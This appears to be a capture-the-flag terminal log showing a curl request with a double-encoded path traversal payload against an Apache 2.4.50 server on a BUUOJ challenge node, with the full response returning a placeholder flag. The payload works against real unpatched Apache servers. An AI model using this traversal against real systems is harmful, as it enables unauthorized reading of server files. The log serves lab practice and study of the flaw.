 ┌──(thai㉿DESKTOP-322K1AV)-[~]
└─$ curl -v --path-as-is http://node4.buuoj.cn:28775/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%6
5/flag
*   Trying 117.21.200.166:28775...
* Connected to node4.buuoj.cn (117.21.200.166) port 28775 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/flag HTTP/1.1
> Host: node4.buuoj.cn:28775
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 21 May 2022 05:39:00 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Fri, 06 May 2022 14:12:56 GMT
< ETag: "17-5de5874770a00"
< Accept-Ranges: bytes
< Content-Length: 23
<
* Connection #0 to host node4.buuoj.cn left intact
flag{this_is_fake_flag}